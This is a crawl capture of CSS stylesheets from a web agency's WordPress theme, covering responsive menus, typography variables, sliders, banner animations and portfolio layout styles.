/*End solution-menu css */
@media only screen and  (max-width:991px) {
.cd-primary-nav a, .cd-primary-nav ul a { margin-top: 10px; width: 100%; }
}
@media only screen and (min-width:375px) and (max-width:1169px) {

/*mmenu__socialicon start*/
.mmenu__socialicon { margin-left: 5px; margin-right: 8px; display: flex; flex-direction: row; position: relative; justify-content: center; margin-top: 100px; }
.mmenu__socialicon a { width: 27px; height: 27px; float: left; margin-right: 18px; }
.mmenu__socialicon a.fab_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: 0px 0px; width: 27px; height: 27px; }
.mmenu__socialicon a.twitter_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: -47px 0px; width: 27px; height: 27px; }
.mmenu__socialicon a.insta_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: -92px 0px; width: 27px; height: 27px; }
.mmenu__socialicon a.link_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: -139px 0px; width: 27px; height: 27px; }
.mmenu__socialicon a.pin_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: -185px 0px; width: 27px; height: 27px; }
}
@media only screen and (min-width:320px) and (max-width:374px) {

/*mmenu__socialicon start*/
.mmenu__socialicon a { width: 27px; height: 27px; float: left; margin-right: 18px; }
.mmenu__socialicon a.fab_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: 0px 0px; width: 27px; height: 27px; }
.mmenu__socialicon a.twitter_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: -46px 0px; width: 27px; height: 27px; }
.mmenu__socialicon a.insta_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: -92px 0px; width: 27px; height: 27px; }
.mmenu__socialicon a.link_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: -138px 0px; width: 27px; height: 27px; }
.mmenu__socialicon a.pin_class::before { content: ''; position: absolute; background: url(../images/m_ic_social_sprite.png); background-position-x: 0%; background-position-y: 0%; background-repeat: repeat; background-repeat: no-repeat; background-position: -185px 0px; width: 27px; height: 27px; }
}

/*mmenu__socialicon end*/
@media only screen and (min-width:320px) and (max-width:767px) {
ul.custom-hight { height: 100% }
}
@media only screen and (min-width:320px) and (max-width:375px) {
.mmenu__socialicon { margin-top: 55px; }
}
@media only screen and (max-device-width:740px) and (min-device-width:320px) {
.cd-primary-nav, .cd-primary-nav ul { height: 100vh; }
.popup-layer-down .cd-main-header.fixed-top.bg-color-light-dark { z-index: 9999; }
}
@media only screen and  (min-width:1170px) {
.has-children.has-children_sub i { opacity: 0; visibility: hidden; }
.custom_service_li_nav i { opacity: 0; visibility: hidden; }
}
@media only screen and  (max-width:1169px) {
.has-children.has-children_sub i {cursor: pointer; font-size: 25px; color: #fff; position: absolute; right: 15px; top: 12px; width: 24px; text-align: center; opacity: 1; visibility: visible; }
.has-children.has-children_sub { position: relative; }
.has-children.has-children_sub>a:before, .has-children.has-children_sub>a:after { display: none; }
.cd-primary-nav ul .has-children_sub a { width: auto; }
.custom-hight.is-sub-hidden { opacity: 0; visibility: hidden; }
.custom_service_li_nav i { font-size: 25px; color: #fff; position: absolute; right: 15px; top: 12px; width: 24px; text-align: center; opacity: 1; visibility: visible; }
.custom_service_li_nav { position: relative; }
.custom_service_li_nav>a:before, .custom_service_li_nav>a:after { display: none; }
}

/* BLOG PAGE ADD CSS 30/03/23 KARAN */
@media only screen and  (max-width:1366px) {
.blog-part .blog-content .single-blog-footer{flex-direction: column;}
.blog-part .blog-content .single-blog-footer .post-date.ml-auto{margin-left: unset !important;margin-top: 10px;}
.blog-part .blog-content .single-blog-footer span{margin-left: 0px;}
}

--- FILE ---
content_type: text/css; charset=utf8
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/css/root.css?ver=1762862935
body_size: 427
content:
@charset 'UTF-8';
@import url(https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&display=swap);
.custom-btn,body{font-size:14px;letter-spacing:1px}
:root{--color-white:#ffffff;--color-grey:#999999;--color-lamon:#EE9A02;--color-black:#000;--color-info:#48baff;--color-dark:#121212;--color-light-dark:#1d1d1d;--h1:30px;--h2:32px;--h3:28px;--h4:24px;--h5:20px;--h6:16px;--p:14px}
.color-white{color:var(--color-white)}
.bg-color-white{background-color:var(--color-white)}
.color-black{color:var(--color-black)}
.color-grey,body{color:var(--color-grey)}
.bg-color-black{background-color:var(--color-black)}
.bg-color-grey{background-color:#999}
.color-lamon{color:var(--color-lamon)}
.bg-color-lamon{background-color:var(--color-lamon)}
.color-info{color:var(--color-info)}
.bg-color-info{background-color:var(--color-info)}
.bg-color-dark,body{background-color:var(--color-dark)}
.color-dark{color:var(--color-dark)}
.color-light-dark{color:var(--color-light-dark)}
.bg-color-light-dark{background-color:var(--color-light-dark)}
.btn-wrap{padding:20px 0}
.custom-btn{padding:10px 15px;min-width:158px;border-radius:30px;text-transform:uppercase;color:#1d1d1d;font-weight:700;background-color:var(--color-lamon);transition:.5s ease-in-out}
.custom-btn:hover{background-color:#ffa502;transition:.5s ease-in-out}
body{font-family:Poppins,sans-serif;line-height:25px;font-weight:300}
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700;letter-spacing:1px}
h1,.h1{font-size:var(--h1);font-size:30px;line-height:45px}
h2,.h2{font-size:var(--h2);font-size:32px;line-height:48px}
h3,.h3{font-size:var(--h3);font-size:28px;line-height:38px}
h4,.h4{font-size:var(--h4);font-size:24px;line-height:30px}
h5,.h5{font-size:var(--h5);font-size:22px;line-height:33px}
h6,.h6{font-size:var(--h6);font-size:16px}
p{font-size:var(--p);font-size:14px;font-weight:300;line-height:21px;letter-spacing:1px;color:#fff}
.container{max-width:1240px}
@media only screen and (max-width:1366px){
	.container{max-width:1140px}
}
@media only screen and (max-width:1199px){
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700;letter-spacing:1px}
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,p{letter-spacing:1px}
	:root{--h1:30px;--h2:32px;--h3:28px;--h4:24px;--h5:20px;--h6:16px;--p:16px}
	h1,.h1{font-size:var(--h1);font-size:40px}
	h2,.h2{font-size:var(--h2);font-size:32px}
	h3,.h3{font-size:var(--h3);font-size:28px}
	h4,.h4{font-size:var(--h4);font-size:24px;line-height:30px}
	h5,.h5{font-size:var(--h5);font-size:22px;line-height:33px}
	h6,.h6{font-size:var(--h6);font-size:16px}
	p{font-size:var(--p);font-size:14px;font-weight:300;line-height:21px;color:#fff}
}
@media only screen and (max-width:1024px){
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700;letter-spacing:1px}
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,p{letter-spacing:1px}
	:root{--h1:30px;--h2:32px;--h3:26px;--h4:22px;--h5:20px;--h6:16px;--p:16px}
	h1,.h1{font-size:var(--h1);font-size:30px}
	h2,.h2{font-size:var(--h2);font-size:32px}
	h3,.h3{font-size:var(--h3);font-size:26px}
	h4,.h4{font-size:var(--h4);font-size:22px;line-height:30px}
	h5,.h5{font-size:var(--h5);font-size:22px;line-height:33px}
	h6,.h6{font-size:var(--h6);font-size:16px}
	p{font-size:var(--p);font-size:14px;font-weight:300;line-height:21px;color:#fff}
	.container{max-width:970px}
}
@media only screen and (max-width:991px){
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700}
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,p{letter-spacing:1px}
	:root{--h1:30px;--h2:32px;--h3:28px;--h4:24px;--h5:20px;--h6:16px;--p:16px}
	h1,.h1{font-size:var(--h1);font-size:30px}
	h2,.h2{font-size:var(--h2);font-size:24px;letter-spacing:0 line-height:48px}
	h3,.h3{font-size:var(--h3);font-size:28px}
	h4,.h4{font-size:var(--h4);font-size:24px;line-height:30px}
	h5,.h5{font-size:var(--h5);font-size:22px;line-height:33px}
	h6,.h6{font-size:var(--h6);font-size:16px}
	p{font-size:var(--p);font-size:14px;font-weight:300;line-height:21px;color:#fff}
	.container{max-width:720px}
}
@media only screen and (max-width:767px){
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700;letter-spacing:1px}
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,p{letter-spacing:1px}
	:root{--h1:30px;--h2:32px;--h3:28px;--h4:24px;--h5:20px;--h6:16px;--p:16px}
	h1,.h1{font-size:var(--h1);font-size:30px}
	h2,.h2{font-size:var(--h2);font-size:32px}
	h3,.h3{font-size:var(--h3);font-size:28px}
	h4,.h4{font-size:var(--h4);font-size:24px;line-height:30px}
	h5,.h5{font-size:var(--h5);font-size:22px;line-height:33px}
	h6,.h6{font-size:var(--h6);font-size:16px}
	p{font-size:var(--p);font-size:14px;font-weight:300;line-height:21px;color:#fff}
}
@media only screen and (max-width:575px){
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5{letter-spacing:0;font-weight:700}
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700}
	h6,p{letter-spacing:1px}
	:root{--h1:30px;--h2:32px;--h3:24px;--h4:22px;--h5:20px;--h6:16px;--p:16px}
	h1,.h1{font-size:var(--h1);font-size:30px}
	h2,.h2{font-size:var(--h2);font-size:32px}
	h3,.h3{font-size:var(--h3);font-size:24px}
	h4,.h4{font-size:var(--h4);font-size:22px;line-height:30px}
	h5,.h5{font-size:var(--h5);font-size:22px;line-height:33px}
	h6,.h6{font-size:var(--h6);font-size:16px}
	p{font-size:var(--p);font-size:14px;font-weight:300;line-height:21px;color:#fff}
}
@media only screen and (max-width:454px){
	h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700}
	:root{--h1:26px;--h2:25px;--h3:24px;--h4:22px;--h5:20px;--h6:16px;--p:16px}
	h1,.h1{font-size:var(--h1);font-size:26px;line-height:32px}
	h2,.h2{font-size:var(--h2);font-size:24px;line-height:35px}
	h3,.h3{font-size:var(--h3);font-size:23px}
	h4,.h4{font-size:var(--h4);font-size:22px;line-height:30px}
	h5,.h5{font-size:var(--h5);font-size:22px;line-height:33px}
	h6,.h6{font-size:var(--h6);font-size:16px}
	p{font-size:var(--p);font-size:14px;font-weight:300;line-height:21px;letter-spacing:1px;color:#fff}
}


--- FILE ---
content_type: text/css; charset=utf8
request_url: https://www.wedowebapps.ca/wp-content/themes/wedowebapps/css/style.css?ver=1762862935
body_size: 23474
content:
img{border:0;vertical-align:top;height:auto;max-width:100%;display:block;width:100%}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;outline:none}
.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d";font-size:35px}
input,textarea,select,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{outline:none!important;border:1px solid #ccc;background:#fff;height:50px;padding:0 20px;font-family:'Opan Sans',Arial,Helvetica,sans-serif;font-size:16px;width:100%}
input[type=submit]{width:auto;border:none;outline:none;cursor:pointer;background:no-repeat left top #01adf1;font-size:17px;line-height:24px;font-weight:700;padding:8px 20px;color:#fff;display:inline-block;transition:all  0.4s ease-in-out}
input[type=submit]:hover{background-color:#00658b}
button:focus{outline:none}
.form-control:focus{box-shadow:none!important}
ul,li{padding:0px;margin:0px;list-style-type:none}
.container{padding:0 15px;width:100%;margin:0 auto}
header,section,footer{display:block;width:100%}
.card-images{background:url(../images/all-icon.png);background-repeat:no-repeat;background-position:-141px 0px;height:51px;width:51px;margin-left:auto;margin-top:0px}
.comman-background{background-position:center center!important;background-repeat:no-repeat!important;background-size:cover!important;background-image:none!important}
a{color:#fff;text-decoration:none;transition:0.5s all ease-in-out}
a:hover{text-decoration:none}
.section-title{width:100%;text-align:center;padding:30px 0}
body::-webkit-scrollbar{display:none}
html{overflow-y:auto}
body{scrollbar-width:none;-ms-overflow-style:none}
body{overflow:-moz-scrollbars-none}
::-webkit-input-placeholder{color:color:rgba(0,0,0,0.22);line-height:30px}
::-moz-placeholder{color:color:rgba(0,0,0,0.22);line-height:30px;font-size:20px}
:-ms-input-placeholder{color:color:rgba(0,0,0,0.22);line-height:30px}
:-moz-placeholder{color:color:rgba(0,0,0,0.22);line-height:30px;font-size:20px}
:placeholder{font-weight:normal;font-size:20px;line-height:30px;opacity:0.5}
::-webkit-input-placeholder{color:#999!important}
::-moz-placeholder{color:#999!important}
:-ms-input-placeholder{color:#999!important}
:-moz-placeholder{color:#999!important}
.modal-open .modal.inquiry_modal{z-index:9999}
.modal{z-index:9999}
#your-profile .user-profile-picture{display:none}
table.users .column-username img.avatar{display:none}
table.users .column-avtar{width:80px;text-align:center}
table.users .column-avtar img{border-radius:25px}
table.users .column-email{width:200px}
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{outline:none;position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}
[dir='rtl'] .slick-slide{float:right}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.slick-arrow.slick-hidden{display:none}
.slick-arrow{cursor:pointer;z-index:5;position:absolute;top:50%;border:none;background:none;margin-top:-17.5px;display:inline-block;color:#fff;width:35px;height:35px;font-size:0;text-index:-9999;cursor:pointer}
.slick-arrow:before{font-family:'FontAwesome';font-size:14px;transition:0.5s all ease-in-out}
.slick-arrow.slick-prev{left:5%}
.slick-arrow.slick-prev:before{content:"\f104"}
.slick-arrow.slick-next{right:5%}
.slick-arrow.slick-next:before{content:"\f105"}
.slick-arrow.slick-disabled{display:none}
.our-client-section .slider-wraper .slick-arrow.slick-prev:before,.our-client-section .slider-wraper .slick-arrow.slick-next:before{font-size:30px;color:#0085da;color:#0085da}
.slick-arrow.slick-prev,.slick-arrow.slick-next{top:50px}
.slick-slider *{outline:none}
ul.slick-dots{margin:0;padding:0;list-style:none;float:left;width:100%}
ul.slick-dots{text-align:center;padding:10px 0 0}
ul.slick-dots li{display:inline-block;padding:0 5px}
ul.slick-dots li button{border:0;display:inline-block;background:#a1a1a1;width:10px;height:10px;border-radius:100%;font-size:0;text-index:-9999;cursor:pointer}
ul.slick-dots li button:hover,ul.slick-dots li.slick-active button{background:#fbb314}
header{padding:15px 0;z-index:999;background-color:var(--color-light-dark);top:0;position:relative;top:0;left:0;width:100%}
header .btn-wrap{padding:0px}
header.cd-main-header.fixed-top.bg-color-light-dark{background:transparent}
header.cd-main-header.fixed-top.bg-color-light-dark.fixed{background-color:var(--color-light-dark)}
.header-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:center}
.mainmenu li{display:inline-block}
.mainmenu li a{text-decoration:none;padding:5px 15px;font-weight:400;font-size:16px;line-height:26px;display:inline-block;text-transform:capitalize;color:var(--color-white);letter-spacing:0}
.mainmenu li a:hover{color:var(--color-lamon)}
header .btn-wrap .btn{color:#1d1d1d}
a:not([href]){color:#1d1d1d!important}
.button__posi{width:95%!important}
.inquiry_modal .modal-content:before{background-image:url(../images/pop-up-bg-1.png);position:absolute;left:0;z-index:1;top:0;width:100%;height:100vh;content:'';background-position:center center;background-repeat:no-repeat;background-size:cover}
.inquiry_modal .modal-body{z-index:1}
.inquiry_modal .modal-dialog{margin:0 auto}
.inquiry_modal .modal-dialog.modal-xl{max-width:1260px}
.inquiry_modal .close{opacity:1;color:#EE9A02;text-shadow:none;position:absolute;z-index:2;top:10px;right:15px}
#inquiry_modal .modal-body{z-index:1;height:100vh;overflow-y:scroll;background:#131313}
.inquiry_modal .modal-content{height:100vh;position:relative;background:0 0;border:0;padding-left:320px}
.inquiry_modal .wpcf7-form-control-wrap{position:relative;width:100%;display:block}
.inquiry_modal input.wpcf7-form-control.wpcf7-file{position:absolute;min-width:100%;display:block}
body.modal-open{height:100vh;overflow:visible}
body.modal-open #Smallchat{display:none}
::-webkit-scrollbar-track{background-color:transparent}
::-webkit-scrollbar{width:6px;background-color:transparent}
::-webkit-scrollbar-thumb{background-color:#000}
.content-add-here{padding-right:40px;padding-top:20px}
.banner-section{position:relative;height:100vh;display:flex;align-items:center;display:flex;align-items:center}
.banner-section h1,.banner_section h1{margin-bottom:40px;margin-top:10px;font-size:32px;line-height:48px}
.banner-section:after,.banner_section:after{position:absolute;top:0;left:0;width:100%;background:linear-gradient(360deg,#121212 0%,rgba(18,18,18,0) 44.47%);transform:rotate(180deg);content:'';z-index:2;height:100%}
.banner_section:before{position:absolute;top:0px;left:0px;width:100%;height:163%;background-image:url(../images/img_line_6_1.png);background-position:100% 0%;background-repeat:no-repeat;background-size:cover;z-index:1;content:'';transform:rotateY(0deg)}
.banner-wrap{margin:0px;width:100%;height:100vh;align-items:center}
.wedo-header-right-content{position:relative;z-index:3}
.wedo-header-right-wrapper{max-width:445px;margin-right:auto;margin-top:50px}
.wedo-header-right-content .btn{padding:8px 28px;margin-top:10px}
.banner-left-part{z-index:3}
.wedo-header-left-content{width:100%;height:100vh}
#transformation-area{position:relative;height:100vh;z-index:9;top:-50px}
#transformation-area img{position:absolute;width:auto}
.home-mock .yellow-block1{transform:translatey(0px);animation:yellow-block1-animate 2s ease-in-out infinite;animation-delay:0.8s;bottom:110px;left:-388px;z-index:1}
@keyframes yellow-block1-animate{
	0%{transform:translatey(0px)}
	50%{transform:translatey(-5px)}
	100%{transform:translatey(0px)}
}
.home-mock .develop-block{transform:translatey(0px);animation:develop-block-animate 2s ease-in-out infinite;animation-delay:0.8s;bottom:100px;right:90px}
@keyframes develop-block-animate{
	0%{transform:translatey(0px)}
	50%{transform:translatey(-10px)}
	100%{transform:translatey(0px)}
}
.home-mock .ux-block{z-index:100;transform:translatey(0px);animation:ux-block-animate 2s ease-in-out infinite;animation-delay:.9s;bottom:160px;right:395px}
@keyframes ux-block-animate{
	0%{transform:translatey(0px)}
	50%{transform:translatey(-5px)}
	100%{transform:translatey(0px)}
}
.home-mock .circle-block{transform:translatey(0px);animation:circle-block-animate 2s ease-in-out infinite;animation-delay:1.2s;bottom:243px;left:-334px}
@keyframes circle-block-animate{
	0%{transform:translatey(0px)}
	50%{transform:translatey(-10px)}
	100%{transform:translatey(0px)}
}
.home-mock .square-block{transform:translatey(0px);animation:square-block-animate 2s ease-in-out infinite;animation-delay:1.5s;bottom:350px;left:-195px}
@keyframes square-block-animate{
	0%{transform:translatey(0px)}
	50%{transform:translatey(-5px)}
	100%{transform:translatey(0px)}
}
.home-mock .triangle-block{transform:translatey(0px);animation:triangle-block-animate 2s ease-in-out infinite;animation-delay:1.7s;bottom:280px;right:110px}
@keyframes triangle-block-animate{
	0%{transform:translatey(0px)}
	50%{transform:translatey(-10px)}
	100%{transform:translatey(0px)}
}
.home-mock .yellow-block2{z-index:0;transform:translatey(0px);animation:yellow-block2-animate 2s ease-in-out infinite;animation-delay:0.9s;bottom:-16px;left:-300px}
@keyframes yellow-block2-animate{
	0%{transform:translatey(0px)}
	50%{transform:translatey(-5px)}
	100%{transform:translatey(0px)}
}
.home-mock .cloud-block{z-index:10;transform:translatey(0px);animation:cloud-block-animate 2s ease-in-out infinite;animation-delay:0.5s;bottom:-50px;right:300px}
@keyframes cloud-block-animate{
	0%{transform:translatey(0px)}
	50%{transform:translatey(-10px)}
	100%{transform:translatey(0px)}
}
section.counter-section{padding:50px 0 0;position:relative;z-index:1}
span.about-subtext{margin:10px 0 20px;display:block}
.wedo-home-about-content-wrapper{margin-top:20px}
.wedo-home-about-left-wrapper .btn{padding:9px 61px;margin-top:50px}
.card-images{background:url(../images/all-icon.png)}
.card-wrap:first-child .card-images{background-position:404px 0}
.card-wrap:nth-child(2) .card-images{background-position:333px 0}
.card-wrap:nth-child(4) .card-images{background-position:-73px 0}
.counter-card-wrap{display:flex;flex-wrap:wrap;align-items:self-start;max-width:610px;margin:0 auto}
.counter-card-wrap .img-wrap.card-images{margin:15px 0px 50px;height:60px;width:60px}
.counter-card-wrap p{font-size:14px;font-weight:bold;line-height:21px;color:#fff}
.card-wrap .counter,.card-wrap strong{font-size:32px;font-weight:700;letter-spacing:1px;line-height:48px}
.card-wrap{width:50%;max-width:255px;margin:0 auto;padding:20px;box-shadow:0 0 30px rgba(0,0,0,0.07);border-radius:30px;padding-top:27px;margin-bottom:50px;height:255px;transition:0.5s ease-in-out all}
.card-wrap:nth-child(2){padding-top:10px}
.card-wrap:nth-child(2n){margin-top:-40px}
.card-wrap:hover{transform:translateY(-10px);transition:0.5s ease-in-out all}
.card-wrap:nth-child(3){margin-top:-21px}
.card-wrap:nth-child(4){margin-top:-60px}
.services-section{position:relative}
.services-section-bg-overlay{position:relative;margin-top:-4px}
.services-section-bg-img{width:100%;background-position:center;background-size:cover;background-repeat:no-repeat}
.services-section-bg-overlay:after{background:linear-gradient(0deg,#1D1D1D 0%,rgba(29,29,29,0.5) 61.07%,rgba(18,18,18,0) 103.77%);transform:rotate(180deg);position:absolute;top:0;left:0;width:100%;height:100%;content:'';z-index:-1}
.we-service-content-pera a,.we-service-content-pera h3{font-weight:bold;font-size:22px;line-height:33px;margin-bottom:10px;display:block}
.wedo-service-content-text{display:flex;margin-bottom:45px;width:100%}
.we-service-content-pera{padding-left:20px;width:calc(100% - 80px)}
.we-service-content-pera a:hover{color:var(--color-lamon)}
.we-service-images{width:65px;height:65px;background:#121212;border-radius:100%;margin-top:12px}
.we-service-images .card-images{background-position:-490px -212px}
.we-service-images .card-images.mobile-development{background-position:-140px -2686px}
.we-service-images .card-images.cms-development{background-position:-351px -284px}
.we-service-images .card-images.frontend-development{background-position:0px -282px}
.we-service-images .card-images.backend-development{background-position:-210px -282px}
.we-service-images .card-images.e-commerce-development{background-position:-70px -281px}
.we-service-images .card-images.internet-marketing{background-position:-280px -281px}
.we-service-images .card-images.ui-ux-development{background-position:-420px -282px}
.we-service-images .card-images.frontend-img{background-position:4px -274px}
.we-service-images .card-images.backend-img{background-position:-206px -275px}
.technology-icon-section{width:100%;float:left;padding-top:40px;padding-bottom:8PX}
.technology-icon-section .bg-color-dark h4{padding-bottom:3px!important}
.technology-icon-section-slider{padding:40px 0}
.technology-icon-bg-slider{width:80px;height:80px;position:relative;cursor:pointer}
.tech-icon-1,.tech-icon-2,.tech-icon-3,.tech-icon-4,.tech-icon-5,.tech-icon-6,.tech-icon-7,.tech-icon-8,.tech-icon-9,.tech-icon-10,.tech-icon-11,.tech-icon-12,.tech-icon-13,.tech-icon-14,.tech-icon-15,.tech-icon-16,.tech-icon-17,.tech-icon-18{background:url(../images/service-home-provide-1.png);background-repeat:no-repeat!important}
.tech-icon-1{background-position:12px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-1{background-position:-58px 10px}
.tech-icon-2{background-position:-128px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-2{background-position:-198px 10px}
.tech-icon-3{background-position:-270px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-3{background-position:-339px 10px}
.tech-icon-4{background-position:-410px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-4{background-position:-480px 10px}
.tech-icon-5{background-position:-550px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-5{background-position:-620px 10px}
.tech-icon-6{background-position:-690px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-6{background-position:-759px 10px}
.tech-icon-7{background-position:-830px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-7{background-position:-900px 10px}
.tech-icon-8{background-position:-970px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-8{background-position:-1040px 10px}
.tech-icon-9{background-position:-1110px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-9{background-position:-1179px 10px}
.tech-icon-10{background-position:-1250px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-10{background-position:-1319px 10px}
.tech-icon-11{background-position:-1390px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-11{background-position:-1459px 10px}
.tech-icon-12{background-position:-1530px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-12{background-position:-1600px 10px}
.tech-icon-13{background-position:-1670px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-13{background-position:-1740px 10px}
.tech-icon-14{background-position:-1806px 10px}
.technology-icon-section-slider .slick-slide.slick-active.slick-center .tech-icon-14{background-position:-1876px 10px}
.solution-provide-section{width:100%;padding:30px 0 45px 0}
.solution-provide-section h2{margin-bottom:40px}
.solution-provide-content{width:100%;height:auto;padding:25px;cursor:pointer;border-radius:10px;background:rgba(29,29,29,1);background:-moz-linear-gradient(top,rgba(29,29,29,1) 0%,rgba(18,18,18,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(29,29,29,1)),color-stop(100%,rgba(18,18,18,1)));background:-webkit-linear-gradient(top,rgba(29,29,29,1) 0%,rgba(18,18,18,1) 100%);background:-o-linear-gradient(top,rgba(29,29,29,1) 0%,rgba(18,18,18,1) 100%);background:-ms-linear-gradient(top,rgba(29,29,29,1) 0%,rgba(18,18,18,1) 100%);background:linear-gradient(to bottom,rgba(29,29,29,1) 0%,rgba(18,18,18,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1d1d1d',endColorstr='#121212',GradientType=0)}
.solution-provide-content h6{margin:15px 0;line-height:25px;font-size:22px;line-height:33px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.solution-provide-content p{line-height:20px;margin-bottom:50px;height:80px;overflow:hidden;font-size:14px}
.solution-provide-content{text-align:center}
.solution-provide-image-holder{width:auto;height:162px;margin:0 auto}
.solution-provide-image-holder img{width:100%;height:100%;object-fit:contain}
.solutionAdminimage{position:absolute;top:50%;left:47%;transform:translate(-50%,-50%);max-width:100%!important;margin:0!important;width:100%}
.solution-provide-slider .item{margin:0px 15px}
.solution-provide-slider{margin:0px -15px}
.team-hire-content{background:url(../images/team-bg.png),linear-gradient(270deg,#2525258c 43.35%,#121212 74.92%);background:url(../images/team-bg.png),-webkit-linear-gradient(180deg,#2525258c 43.35%,#121212 74.92%);background:url(../images/team-bg.png),-moz-linear-gradient(180deg,#2525258c 43.35%,#121212 74.92%);background:url(../images/team-bg.png),-ms-linear-gradient(270deg,#2525258c 43.35%,#121212 74.92%);background-repeat:no-repeat;background-position:right;background-size:contain;position:relative;padding:50px 0}
.team-hire-section .h5{margin-bottom:15px}
.team-hire-section{padding:40px}
.team-title-text .h4{margin-bottom:15px}
.team-hire-section-btn{text-align:center}
.team-hire-section-btn .team-hire{text-transform:capitalize;padding:15px 28px}
.testimonial-avatar-home{display:flex;align-items:center;margin-bottom:40px;width:80px;height:80px}
.portfolio-section{padding:15px 0px 40px}
.portfolio-img-wrap{height:250px}
.portfolio-img-wrap img{height:100%}
.portfolio-img-wrap img{transition:all 300ms cubic-bezier(0.645,0.045,0.355,1)}
.portfolio-part:hover .portfolio-img-wrap img{transform:scale(1.2);transition:all 300ms cubic-bezier(0.645,0.045,0.355,1)}
.portfolio-details{transform:translateY(-23%);background-color:rgba(29,29,29,0.75);position:absolute;width:100%;padding:10px 15px;transition:all 300ms cubic-bezier(0.645,0.045,0.355,1);height:100%}
.portfolio-part{overflow:hidden;position:relative;cursor:pointer;margin:0 12px}
.portfolio-part:hover .portfolio-details{padding:20px;transform:translateY(-100%) scale(1.01);transition:all 300ms cubic-bezier(0.645,0.045,0.355,1)}
.portfolio-part .inner-data{transition:0.3s ease-in-out}
.portfolio-part:hover .inner-data{opacity:1;visibility:visible;transition:0.3s ease-in-out}
